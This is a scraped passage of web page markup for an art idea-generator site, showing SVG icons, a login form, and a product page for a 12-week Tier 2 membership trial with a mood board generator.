	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM12.5 4c0.275 0 0.5 0.225 0.5 0.5v1.5c0 0.55-0.45 1-1 1h-2c-0.55 0-1-0.45-1-1h-2c0 0.55-0.45 1-1 1h-2c-0.55 0-1-0.45-1-1v-1.5c0-0.275 0.225-0.5 0.5-0.5h3c0.275 0 0.5 0.225 0.5 0.5v0.5h2v-0.5c0-0.275 0.225-0.5 0.5-0.5h3zM8 12c1.456 0 2.731-0.778 3.43-1.942l0.857 0.515c-0.874 1.454-2.467 2.427-4.288 2.427-0.757 0-1.475-0.169-2.118-0.47l0.518-0.864c0.49 0.214 1.031 0.334 1.6 0.334z"></path>
</g>
<g id="joms-icon-angry">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM11.002 12.199c-0.612-1.018-1.727-1.699-3.002-1.699-1.274 0-2.389 0.681-3.002 1.699l-1.286-0.772c0.874-1.454 2.467-2.427 4.288-2.427 1.82 0 3.414 0.973 4.288 2.427l-1.286 0.772zM11.985 4.379c0.067 0.268-0.096 0.539-0.364 0.606-0.275 0.070-0.602 0.189-0.89 0.334 0.166 0.179 0.268 0.418 0.268 0.681 0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1 0-0.018 0.001-0.036 0.002-0.054 0.032-0.741 0.706-1.234 1.275-1.518 0.543-0.271 1.080-0.407 1.102-0.413 0.268-0.067 0.539 0.096 0.606 0.364zM4.015 4.379c0.067-0.268 0.338-0.431 0.606-0.364 0.023 0.006 0.559 0.141 1.102 0.413 0.568 0.284 1.243 0.776 1.275 1.518 0.001 0.018 0.002 0.036 0.002 0.054 0 0.552-0.448 1-1 1s-1-0.448-1-1c0-0.263 0.102-0.503 0.268-0.681-0.288-0.144-0.614-0.264-0.89-0.334-0.268-0.067-0.431-0.338-0.364-0.606z"></path>
</g>
<g id="joms-icon-evil">
	<path class="path1" d="M10 7c-0.552 0-1-0.448-1-1 0-0.018 0.001-0.036 0.002-0.054 0.032-0.741 0.706-1.234 1.275-1.518 0.543-0.271 1.080-0.407 1.102-0.413 0.268-0.067 0.539 0.096 0.606 0.364 0.067 0.268-0.096 0.539-0.364 0.606-0.275 0.070-0.602 0.189-0.89 0.334 0.166 0.179 0.268 0.418 0.268 0.681 0 0.552-0.448 1-1 1zM4.379 4.985c-0.268-0.067-0.431-0.338-0.364-0.606 0.067-0.268 0.338-0.431 0.606-0.364 0.023 0.006 0.559 0.141 1.102 0.413 0.568 0.284 1.243 0.776 1.275 1.518 0.001 0.018 0.002 0.036 0.002 0.054 0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1 0-0.263 0.102-0.503 0.268-0.681-0.288-0.144-0.614-0.264-0.89-0.334zM8 11.5c1.274 0 2.389-0.681 3.002-1.699l1.286 0.772c-0.874 1.454-2.467 2.427-4.288 2.427s-3.413-0.973-4.288-2.427l1.286-0.772c0.612 1.018 1.727 1.699 3.002 1.699zM16 1c0-0.711-0.149-1.387-0.416-2-0.525 1.201-1.507 2.155-2.726 2.643-1.347-1.031-3.030-1.643-4.857-1.643s-3.51 0.613-4.857 1.643c-1.22-0.488-2.202-1.443-2.726-2.643-0.268 0.613-0.416 1.289-0.416 2 0 1.15 0.388 2.208 1.040 3.053-0.662 1.165-1.040 2.512-1.040 3.947 0 4.418 3.582 8 8 8s8-3.582 8-8c0-1.436-0.378-2.783-1.040-3.947 0.652-0.845 1.040-1.903 1.040-3.053zM8 14.5c-3.59 0-6.5-2.91-6.5-6.5s2.91-6.5 6.5-6.5 6.5 2.91 6.5 6.5-2.91 6.5-6.5 6.5z"></path>
</g>
<g id="joms-icon-shocked">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM6 11c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2-1.105 0-2-0.895-2-2zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM4 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5z"></path>
</g>
<g id="joms-icon-confused">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM11.345 10h1.014c0.144 1.133-0.507 2.258-1.624 2.665-1.295 0.472-2.733-0.199-3.204-1.494-0.283-0.777-1.145-1.179-1.923-0.896-0.712 0.259-1.109 1.005-0.953 1.725h-1.013c-0.144-1.133 0.507-2.258 1.624-2.665 1.295-0.472 2.733 0.199 3.204 1.494 0.283 0.777 1.145 1.179 1.923 0.896 0.712-0.259 1.109-1.005 0.953-1.725z"></path>
</g>
<g id="joms-icon-neutral">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0 0.552 0.448 1 1 1s1-0.448 1-1-0.448-1-1-1-1 0.448-1 1zM10 5c0 0.552 0.448 1 1 1s1-0.448 1-1-0.448-1-1-1-1 0.448-1 1zM6 11h4v1h-4v-1z"></path>
</g>
<g id="joms-icon-wondering">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM11.652 9.4l0.351 1.2-6.828 2-0.351-1.2zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1z"></path>
</g>
<g id="joms-icon-warning">
	<path class="path1" d="M8 2.48l-5.388 11.52h10.776l-5.388-11.52zM8 0v0c0.345 0 0.69 0.233 0.951 0.698l6.829 13.611c0.523 0.93 0.078 1.691-0.989 1.691h-13.583c-1.067 0-1.512-0.761-0.989-1.691l6.829-13.611c0.262-0.465 0.606-0.698 0.951-0.698zM7 12c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM8 6c0.552 0 1 0.448 1 1l-0.313 3h-1.375l-0.313-3c0-0.552 0.448-1 1-1z"></path>
</g>
<g id="joms-icon-info">
	<path class="path1" d="M8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM7 3h2v2h-2v-2zM10 13h-4v-1h1v-4h-1v-1h3v5h1v1z"></path>
</g>
<g id="joms-icon-blocked">
	<path class="path1" d="M0 8c0 4.418 3.582 8 8 8 4.418 0 8-3.582 8-8s-3.582-8-8-8c-4.418 0-8 3.582-8 8zM14 8c0 1.144-0.32 2.214-0.876 3.124l-8.247-8.247c0.91-0.556 1.979-0.876 3.124-0.876 3.314 0 6 2.686 6 6zM2 8c0-1.144 0.321-2.214 0.876-3.124l8.247 8.247c-0.91 0.556-1.979 0.876-3.124 0.876-3.314 0-6-2.686-6-6z"></path>
</g>
<g id="joms-icon-spam">
	<path class="path1" d="M16 11.5l-4.5-11.5h-7l-4.5 4.5v7l4.5 4.5h7l4.5-4.5v-7l-4.5-4.5zM9 13h-2v-2h2v2zM9 9h-2v-6h2v6z"></path>
</g>
<g id="joms-icon-close">
	<path class="path1" d="M15.854 12.854c-0-0-0-0-0-0l-4.854-4.854 4.854-4.854c0-0 0-0 0-0 0.052-0.052 0.090-0.113 0.114-0.178 0.066-0.178 0.028-0.386-0.114-0.529l-2.293-2.293c-0.143-0.143-0.351-0.181-0.529-0.114-0.065 0.024-0.126 0.062-0.178 0.114 0 0-0 0-0 0l-4.854 4.854-4.854-4.854c-0-0-0-0-0-0-0.052-0.052-0.113-0.090-0.178-0.114-0.178-0.066-0.386-0.029-0.529 0.114l-2.293 2.293c-0.143 0.143-0.181 0.351-0.114 0.529 0.024 0.065 0.062 0.126 0.114 0.178 0 0 0 0 0 0l4.854 4.854-4.854 4.854c-0 0-0 0-0 0-0.052 0.052-0.090 0.113-0.114 0.178-0.066 0.178-0.029 0.386 0.114 0.529l2.293 2.293c0.143 0.143 0.351 0.181 0.529 0.114 0.065-0.024 0.126-0.062 0.178-0.114 0-0 0-0 0-0l4.854-4.854 4.854 4.854c0 0 0 0 0 0 0.052 0.052 0.113 0.090 0.178 0.114 0.178 0.066 0.386 0.029 0.529-0.114l2.293-2.293c0.143-0.143 0.181-0.351 0.114-0.529-0.024-0.065-0.062-0.126-0.114-0.178z"></path>
</g>
<g id="joms-icon-checkmark">
	<path class="path1" d="M13.5 2l-7.5 7.5-3.5-3.5-2.5 2.5 6 6 10-10z"></path>
</g>
<g id="joms-icon-plus">
	<path class="path1" d="M15.5 6h-5.5v-5.5c0-0.276-0.224-0.5-0.5-0.5h-3c-0.276 0-0.5 0.224-0.5 0.5v5.5h-5.5c-0.276 0-0.5 0.224-0.5 0.5v3c0 0.276 0.224 0.5 0.5 0.5h5.5v5.5c0 0.276 0.224 0.5 0.5 0.5h3c0.276 0 0.5-0.224 0.5-0.5v-5.5h5.5c0.276 0 0.5-0.224 0.5-0.5v-3c0-0.276-0.224-0.5-0.5-0.5z"></path>
</g>
<g id="joms-icon-arrow-right">
	<path class="path1" d="M9.707 13.707l5-5c0.391-0.39 0.391-1.024 0-1.414l-5-5c-0.391-0.391-1.024-0.391-1.414 0-0.391 0.391-0.391 1.024 0 1.414l3.293 3.293h-9.586c-0.552 0-1 0.448-1 1s0.448 1 1 1h9.586l-3.293 3.293c-0.195 0.195-0.293 0.451-0.293 0.707s0.098 0.512 0.293 0.707c0.391 0.391 1.024 0.391 1.414 0z"></path>
</g>
<g id="joms-icon-arrow-left">
	<path class="path1" d="M6.293 2.293l-5 5c-0.391 0.391-0.391 1.024 0 1.414l5 5c0.391 0.39 1.024 0.39 1.414 0 0.391-0.39 0.391-1.024 0-1.414l-3.293-3.293h9.586c0.552 0 1-0.448 1-1 0-0.552-0.448-1-1-1h-9.586l3.293-3.293c0.195-0.195 0.293-0.451 0.293-0.707s-0.098-0.512-0.293-0.707c-0.391-0.391-1.024-0.391-1.414 0z"></path>
</g>
<g id="joms-icon-tab">
	<path class="path1" d="M11 3h-11v2h11v3l4-4-4-4zM15 0v8h1v-8zM5 8l-4 4 4 4v-3h11v-2h-11zM0 8v8h1v-8z"></path>
</g>
<g id="joms-icon-filter">
	<path class="path1" d="M8 0c-4.418 0-8 1.119-8 2.5v1.5l6 6v5c0 0.552 0.895 1 2 1 1.105 0 2-0.448 2-1v-5l6-6v-1.5c0-1.381-3.582-2.5-8-2.5zM1.475 2.169c0.374-0.213 0.9-0.416 1.52-0.586 1.374-0.376 3.152-0.583 5.005-0.583 1.854 0 3.631 0.207 5.005 0.583 0.62 0.17 1.146 0.372 1.52 0.586 0.247 0.141 0.38 0.26 0.442 0.331-0.062 0.071-0.195 0.19-0.442 0.331-0.374 0.213-0.9 0.416-1.52 0.586-1.374 0.376-3.152 0.583-5.005 0.583-1.854 0-3.631-0.207-5.005-0.583-0.62-0.17-1.146-0.372-1.52-0.586-0.247-0.141-0.38-0.26-0.442-0.331 0.062-0.071 0.195-0.19 0.442-0.331z"></path>
</g>
<g id="joms-icon-console">
	<path class="path1" d="M0 1v14h16v-14h-16zM15 14h-14v-12h14v12zM14 3h-12v10h12v-10zM7 8h-1v1h-1v1h-1v-1h1v-1h1v-1h-1v-1h-1v-1h1v1h1v1h1v1zM11 10h-3v-1h3v1z"></path>
</g>
<g id="joms-icon-share">
	<path class="path1" d="M13.5 11c-0.706 0-1.342 0.293-1.797 0.763l-6.734-3.367c0.021-0.129 0.032-0.261 0.032-0.396s-0.011-0.267-0.032-0.396l6.734-3.367c0.455 0.47 1.091 0.763 1.797 0.763 1.381 0 2.5-1.119 2.5-2.5s-1.119-2.5-2.5-2.5-2.5 1.119-2.5 2.5c0 0.135 0.011 0.267 0.031 0.396l-6.734 3.367c-0.455-0.47-1.091-0.763-1.797-0.763-1.381 0-2.5 1.119-2.5 2.5 0 1.381 1.119 2.5 2.5 2.5 0.706 0 1.343-0.293 1.797-0.763l6.734 3.367c-0.021 0.129-0.031 0.261-0.031 0.396 0 1.381 1.119 2.5 2.5 2.5s2.5-1.119 2.5-2.5c0-1.381-1.119-2.5-2.5-2.5z"></path>
</g>
<g id="joms-icon-facebook">
	<path class="path1" d="M8 0c4.418 0 8 3.582 8 8 0 4.080-3.054 7.446-7 7.938v-5.938h2.75l0.25-2h-3v-1c0-0.552 0.448-1 1-1h2v-2h-2c-1.657 0-3 1.343-3 3v1h-1.5v2h1.5v5.938c-3.946-0.492-7-3.858-7-7.938 0-4.418 3.582-8 8-8z"></path>
</g>
<g id="joms-icon-libreoffice">
	<path class="path1" d="M8.354 0.354c-0.194-0.194-0.579-0.354-0.854-0.354h-6c-0.275 0-0.5 0.225-0.5 0.5v15c0 0.275 0.225 0.5 0.5 0.5h12c0.275 0 0.5-0.225 0.5-0.5v-9c0-0.275-0.159-0.659-0.354-0.854l-5.293-5.293zM13 15h-11v-14h5.487c0.046 0.008 0.131 0.043 0.169 0.070l5.274 5.274c0.027 0.038 0.062 0.123 0.070 0.169v8.487zM13.5 0h-3c-0.275 0-0.341 0.159-0.146 0.354l3.293 3.293c0.194 0.194 0.354 0.129 0.354-0.146v-3c0-0.275-0.225-0.5-0.5-0.5z"></path>
</g>
<g id="joms-icon-file-zip">
	<path class="path1" d="M6.5 2h1.5v1h-1.5zM5 3h1.5v1h-1.5zM6.5 4h1.5v1h-1.5zM5 5h1.5v1h-1.5zM6.5 6h1.5v1h-1.5zM5 7h1.5v1h-1.5zM6.5 8v1h-1.5v3.5c0 0.276 0.224 0.5 0.5 0.5h2c0.276 0 0.5-0.224 0.5-0.5v-4.5h-1.5zM7.5 12h-2v-1h2v1zM14.116 3.116l-2.232-2.232c-0.486-0.486-1.446-0.884-2.134-0.884h-7.5c-0.688 0-1.25 0.563-1.25 1.25v13.5c0 0.688 0.563 1.25 1.25 1.25h11.5c0.688 0 1.25-0.563 1.25-1.25v-9.5c0-0.688-0.398-1.648-0.884-2.134zM13.409 3.823c0.049 0.049 0.098 0.109 0.145 0.177h-2.554v-2.554c0.068 0.047 0.128 0.096 0.177 0.145l2.232 2.232zM14 14.75c0 0.136-0.114 0.25-0.25 0.25h-11.5c-0.135 0-0.25-0.114-0.25-0.25v-13.5c0-0.135 0.115-0.25 0.25-0.25h7.5c0.075 0 0.16 0.010 0.25 0.027v3.973h3.973c0.017 0.090 0.027 0.174 0.027 0.25v9.5z"></path>
</g>

<g id="joms-icon-arrow-down">
    <path class="path1" d="M12.386 6.85c-0.326 0.334-3.756 3.602-3.756 3.602-0.174 0.178-0.402 0.267-0.63 0.267s-0.457-0.089-0.63-0.267c0 0-3.43-3.268-3.757-3.602s-0.348-0.935 0-1.293c0.349-0.357 0.834-0.385 1.261 0l3.126 2.998 3.126-2.998c0.427-0.385 0.914-0.357 1.261 0 0.349 0.357 0.327 0.958 0 1.292z"></path>
</g>
<g id="joms-icon-redo">
    <path class="path1" d="M9 3.881v-3.881l6 6-6 6v-3.966c-6.98-0.164-6.681 4.747-4.904 7.966-4.386-4.741-3.455-12.337 4.904-12.119z"></path>
</g>
<g id="joms-icon-tag">
	<path class="path1" d="M14.497 0h-4.509c-0.827 0-1.981 0.478-2.566 1.063l-6.984 6.984c-0.585 0.585-0.585 1.541 0 2.126l5.389 5.389c0.585 0.585 1.541 0.585 2.125 0l6.984-6.984c0.585-0.585 1.063-1.739 1.063-2.566v-4.509c0-0.827-0.676-1.503-1.503-1.503zM12.5 5c-0.828 0-1.5-0.672-1.5-1.5s0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5-0.672 1.5-1.5 1.5z"></path>
</g>
<g id="joms-icon-search-user">
  <path class="path1" d="m 6.625,0.65625 c -3.3284658,0 -2.6784574,3.2149237 -2.65625,3.6875 -0.528539,0.4485921 -0.2169276,1.75 0.3125,1.75 C 4.4775645,7.2938451 5.375,8.1875 5.375,8.1875 c 0,0 -0.00605,0.8261411 -0.3125,0.875 -0.9886796,0.1572204 -4.65625,1.777014 -4.65625,3.5625 l 6.96875,0 c 0.6239997,0.493934 1.3922687,0.8125 2.25,0.8125 0.906707,0 1.735545,-0.328901 2.375,-0.875 -0.0098,0.206236 0.09712,0.448315 0.3125,0.6875 l 1.96875,2.3125 c 0.336812,0.374031 0.883159,0.39809 1.21875,0.0625 0.335592,-0.335592 0.311523,-0.882548 -0.0625,-1.21875 L 13.125,12.4375 c -0.239186,-0.215388 -0.512513,-0.321652 -0.71875,-0.3125 0.546099,-0.639454 0.875,-1.468293 0.875,-2.375 0,-2.0220911 -1.634159,-3.65625 -3.65625,-3.65625 -0.189247,0 -0.380995,0.034819 -0.5625,0.0625 C 9.5454895,6.0445805 9.7554144,4.7727162 9.25,4.34375 9.272211,3.8711737 9.9534653,0.65625 6.625,0.65625 z m 3,6.65625 c 1.347858,0 2.4375,1.0896417 2.4375,2.4375 0,1.347858 -1.089642,2.46875 -2.4375,2.46875 -1.3478569,0 -2.4375,-1.120892 -2.4375,-2.46875 0,-1.3478583 1.0896431,-2.4375 2.4375,-2.4375 z"></path>
</g>
</defs>

</svg>


    <div class="joms-module--toolbar login-module-container joms-toolbar--desktop">
        
        <form class="joms-form" action="/component/users/?task=user.login&amp;Itemid=205" method="post" name="login" >
            <div class="joms-input--append">
                <img src="/templates/yoo_peak/images/login-icon-15x21.png" class="user-icon" />
                <input type="text" name="username" class="joms-input username" autocomplete="false" placeholder="Username">
            </div>
            <div class="joms-input--append">
                <img src="/templates/yoo_peak/images/password-icon-17x22.png" class="pass-icon" />
                <input type="password" name="password" class="joms-input pass" autocomplete="false" placeholder="Password">
            </div>

            
            <div class="joms-button__wrapper">
                <button class="joms-button--primary login">Log in</button>
            </div>

                        <div class="joms-button__wrapper">
              &nbsp;<a class="joms-button--secondary register" href="/membership">
                Join              </a>
            </div>
            
            
            <input type="hidden" name="option" value="com_users"/>
            <input type="hidden" name="task" value="user.login"/>
            <input type="hidden" name="return" value="aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldC9tZW1iZXJz"/>
            <div class="joms-js--token" style="display: none"><input type="hidden" name="71baa684585f7c22c948b69e1bc348ee" value="1" /></div>

            <div class="joms-link__wrapper">
                    
                                        <a href="/register?view=remind">> FORGOT USER</a>
                    
                                        <a href="/register?view=reset">> FORGOT PASS</a>
                            </div>

            
        </form>

    </div>

    <div class="joms-module--toolbar login-module-container joms-toolbar--mobile">

            <div class="joms-button__wrapper">
                <a class="login-btn-poopup joms-button--primary" href="javascript:">
                    Log in                </a>
                <div class="joms-module--toolbar__modal login-poopup-container">
                    <form class="joms-form" action="/component/users/?task=user.login&amp;Itemid=205" method="post" name="login" >

                        <div class="left-side">
                            <div class="joms-input--append">
                                <img src="/templates/yoo_peak/images/login-icon-15x21.png" class="user-icon" />
                                <input type="text" name="username" class="joms-input username" autocomplete="false" placeholder="Username">
                            </div>
                            <div class="joms-input--append">
                                <img src="/templates/yoo_peak/images/password-icon-17x22.png" class="pass-icon" />
                                <input type="password" name="password" class="joms-input pass" autocomplete="false" placeholder="Password">
                            </div>
                
                                                        
                            <div class="popup-btns-container">
                                <div class="joms-button__wrapper">
                                    <button class="joms-button--primary">Log in</button>
                                </div><div class="joms-button__wrapper">
                                  <a class="joms-button--secondary" href="/membership">
                                    Join                                  </a>
                                </div>
                                                            </div>
                            
                            <div class="joms-link__wrapper addition-links-popup">
                                                    
                                                                        <a href="/register?view=remind">> FORGOT USER</a>
                                                    
                                                                        <a href="/register?view=reset">> FORGOT PASS</a>
                                                            </div>
                        </div>
                        
                        <div class="right-side">
                            <div class="custom-html-container"><table style="margin-left: auto; margin-right: auto;" cellspacing="5" cellpadding="5">
<tbody>
<tr>
<td><a class="uk-button uk-button-secondary" title="Browse all Art Prompt Idea Generators" href="/idea-generators" target="">IDEA GENERATORS</a></td>
</tr>
<tr>
<td style="text-align: center;"><a class="uk-button uk-button-secondary" title="Try all Art Idea Generator functionality" href="/demo-art-generator-features" target="">FREE TRIAL DEMO</a></td>
</tr>
<tr>
<td style="text-align: center;"><a class="uk-button uk-button-secondary" title="View all membership packages" href="/memberships" target="">MEMBERSHIPS</a></td>
</tr>
</tbody>
</table></div>
                        </div>
                        
                        <input type="hidden" name="option" value="com_users"/>
                        <input type="hidden" name="task" value="user.login"/>
                        <input type="hidden" name="return" value="aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldC9tZW1iZXJz"/>
                        <div class="joms-js--token" style="display: none"><input type="hidden" name="71baa684585f7c22c948b69e1bc348ee" value="1" /></div>        
                    </form>
                </div>
            </div>

                        <div class="joms-button__wrapper mobile-register-btn">
              &nbsp;<a class="joms-button--secondary" href="/membership">
                Join              </a>
            </div>
            

        
        
    </div>

<script type="2c0b5f36dd02282d3a0e6f9e-text/javascript">
jQuery(document).ready(function(){
    jQuery(".login-btn-poopup").on("click", function(){
        jQuery(".login-btn-poopup, .login-poopup-container, .popup-bg").addClass("active");
    });
    
    jQuery('.popup-bg').on('click', function(e){
        var container = jQuery(".login-poopup-container");
        if (!container.is(e.target) && container.has(e.target).length === 0){
            jQuery(".login-btn-poopup, .login-poopup-container, .popup-bg").removeClass("active");
        }
    });
});
</script>

<div class="popup-bg"></div></div>        </div>
        

        <i class="tm-toggle-icon"></i>

    </div>
            
        <div class="uk-container uk-container-center">

            
            
            
            
            
            
            
                        <div class="tm-block ">
                <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                                        <div class="tm-main uk-width-medium-1-1">

                        
                                                <main class="tm-content">

                            
                            
<div class="row-fluid">
	<div class="item-page">
				<div class="page-header">
			<h1>12 Weeks Access ➥ Tier 2</h1>
		</div>
		
		<form method="post" action="/tier-2/subscribe-to/28-12-weeks-access-tier-2" id="rsm_membership_form">
						<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#29255a">
<h3><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/tier-2-3m.png" alt="Tier 2 Art Community Membership" /><span style="font-size: 14pt;">Tier 2 Membership (Trial</span>)<br /> </strong></span></h3>
<p><span style="font-size: 12pt;"><span style="color: #fafafa;">Try out T2 membership for just <strong>12 Weeks </strong>and sample the time saving <strong>mood board generator</strong>.</span><br /> </span></p>
</td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="3" cellpadding="3" align="center">
<tbody>
<tr>
<td> <img src="/images/checkbox-t1.png" alt="" /> ALL Idea Generators &amp;  Features</td>
<td> <img src="/images/checkbox-t1.png" alt="" /> A.I Enhanced Prompts</td>
</tr>
<tr>
<td> <img src="/images/checkbox-t2.png" /> Moodboard Plugin &amp; Art Resource</td>
<td> </td>
</tr>
</tbody>
</table>

<div class="typo-colswrap cols-3">
<div class="typo-column">
<div class="column-inner" style="text-align: center;"><br />
<table style="background-image: url('/templates/yoo_peak/images/noise-bg-sm.gif'); width: 100%; background-color: #24223d; border-radius: 8px; margin-left: auto; margin-right: auto;" cellspacing="5" cellpadding="5">
<tbody>
<tr>
<td>
<div id="wk-614">
    <div class="uk-panel uk-panel uk-panel-box uk-panel-box-secondary uk-padding-remove uk-overflow-hidden">

                <div class="uk-grid uk-grid-collapse " data-uk-grid-margin>
            <div class="uk-width-1-1 uk-text-center">
                
<div class="uk-slidenav-position" data-uk-slideshow="{autoplay: true ,autoplayInterval: 4000,kenburns: '60s', kenburnsanimations: 'uk-animation-middle-center'}">

    <ul class="uk-slideshow">
        
            <li style="min-height: px;">
                <img src="/media/widgetkit/0-art-prompts-generator-artwork-sample-09b1d99c79597e3e113fa8ce91cfc3b6.png" alt="PROMPTS &amp; IDEAS FOR INSTANT ART INSPIRATION" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/1-unlock-art-idea-generator-prompts-9fb0fbb9f2740945c186b831a1ff5ed5.png" alt="GENERATE IDEAS" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/9-automatic-mood-board-reference-generator-c90c49c215e845ce38cc9982ec9f9b2b.png" alt="AUTOMATIC MOOD BOARD REFERENCE" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/10-art-resource-still-life-basic-7ca7d3be422d4ce3b77aa24db88613e2.png" alt="ART STILL LIFE PACK" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/10-art-resource-character-basic-561454e177b364e526dea58c9311c5df.png" alt="CHARACTER POSES" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/2-art-community-post-art-designs2-61f4a0fcc16ff11c2554735e236b1fe9.png" alt="ART COMMUNITY - UPLOAD ARTWORK" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/2-art-community-network-profile-quick-links-c72f21f726239536a4a93ab8cc40bd82.png" alt="PERSONAL PROFILE - QUICKLINKS" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/2-art-community-network-profile2-03f1437b862670727cbb4dc63fdf8945.png" alt="PERSONAL PROFILE - SAVED IDEAS" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/3a-save-art-prompt-ideas-notes-8d1ed16faa737dfdd8e7149b9512dcbf.png" alt="SAVE NOTES" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/3b-search-art-idea-prompts-cad9a88f3125ea94762a4553c63d39b1.png" alt="SEARCH NOTES" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/4-shuffle-art-prompt-word-criteria-bf99dba7319dcfd190c3870e91be0f8b.png" alt="SHUFFLE WORDS" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/5-repeat-art-idea-generator-criteria-70f52e88480195ddc5e1f5971a05fcd6.png" alt="REPEAT WORDS" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/6-make-idea-private-19e589b28f884193538fb2e0adb6b9aa.png" alt="PRIVATE IDEAS" width="1000" height="408">            </li>

            </ul>

        <a href="#" class="uk-slidenav  uk-slidenav-previous uk-hidden-touch" data-uk-slideshow-item="previous"></a>
    <a href="#" class="uk-slidenav  uk-slidenav-next uk-hidden-touch" data-uk-slideshow-item="next"></a>
    
    
</div>
            </div>
            <div class="uk-width-1-1">
        
        <div class="uk-panel-body uk-text-left" data-uk-slideshow="{autoplay: true ,autoplayInterval: 4000}">
            <ul class="uk-slideshow">
                
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/instant-art-prompts.png" alt="Instant Art Prompt Ideas" /></a><span style=""><span style=""><strong>INSTANT ART IDEA INSPIRATION</strong></span></span></h3>
<p><span style="font-size: 14pt">Improve your art with some instant art inspiration that prompts <em>millions of unique art ideas</em> suitable for <em>amateur</em> or <em>professional artists</em>.</span></p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/unlock-idea-generators.png" alt="Access Idea Generators" /></a><span style=""><span style=""><strong>UNLOCK ALL IDEA GENERATORS</strong></span></span></h3>
<p><span style="font-size: 14pt"><em>Unlock a broad range of idea prompt generators</em> that will assist you in creating art that is geared towards the <em>concept art</em> & <em>entertainment industry</em>.</span></p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/automatic-moodboard-generator.png" alt="Automatic Mood Board Generator" /></a><span style=""><span style=""><strong>AUTOMATIC MOOD BOARD REFERENCE</strong></span></span></h3>
<p><span style="font-size: 14pt">Unlock the amazing time <em>saving mood board generator</em>! It cleverly generates a pool of <em>image reference automatically</em> based on your idea.</span></p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a title="Art Still Lie" href="/membership"><img style="text-align: start; margin-right: 15px; float: left;" src="/images/art-community/icons/instant-art-prompts.png" alt="Art Still Life"/></a><span style=""><strong>ART STILL LIFE PACK</strong></span></h3>
